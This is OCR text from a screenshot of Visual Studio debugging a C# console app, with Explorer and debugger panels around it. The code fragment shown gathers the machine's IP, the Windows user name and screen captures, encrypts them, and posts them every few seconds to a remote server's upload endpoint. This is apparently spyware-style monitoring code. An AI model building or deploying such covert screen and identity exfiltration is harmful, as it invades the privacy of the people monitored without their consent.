 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.Non
48 Encrypt(ref uploadBytes);
49 try
50 {
51 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
52 }
53 catch
54 {
55 Thread.Sleep(1000);
56 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
57 }
58 }
59 catch (Exception ex)
60 {
61 }
62 Thread.Sleep(3000);
63 }
64
65 }
66
0 references
67 static void StartGetMyIp()
68 {
69 Thread thread = new Thread(() => GetMyIpInfo());
70 thread.Start();
71 }
72
1 reference
73 static void GetMyIpInfo()
100 % 0 5
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Diagnostic Tools
Diagnostics session: 1:51 minutes
1:40min 1:50min
Events
Process Memory (MB) S P..
47 47
0
s)
100
0
ory Usage CPU Usage
Solution Explorer
Git Changes
Manage Workspace (D:)
File Home Share View Drive Tools
This PC Workspace (D:) Search Workspace (D:)
Downloads
Documents
Pictures
english
React
Server
Svelte
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
System (C:)
Workspace (D:)
Data (E:)
Network
Name Date modified Type Size
AI 1/4/2023 2:52 PM File folder
Android 1/11/2023 8:02 AM File folder
biometricss 1/5/2023 10:34 AM File folder
C# 1/24/2023 9:11 PM File folder
Chrome_extension 1/10/2023 4:32 AM File folder
Cordova 1/8/2023 6:40 PM File folder
Damien 1/16/2023 3:00 AM File folder
dell.com 12/20/2022 4:31 AM File folder
Document 1/10/2023 8:00 PM File folder
Flutter 1/20/2023 6:27 PM File folder
Interview 12/29/2022 11:57 PM File folder
Java_workspace 1/5/2023 1:45 PM File folder
MyProfile 1/11/2023 6:42 PM File folder
NestJS 1/23/2023 3:14 PM File folder
New folder 12/20/2022 10:23 PM File folder
Next 1/14/2023 5:27 PM File folder
PHP 11/25/2022 1:58 PM File folder
Program Files 12/29/2022 1:27 AM File folder
React 12/15/2022 6:53 PM File folder
React-Native 1/17/2023 2:29 PM File folder
Resume 12/4/2022 8:39 PM File folder
ScreenCapture 1/24/2023 5:02 AM File folder
31 items
Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:49 PM
1/24/2023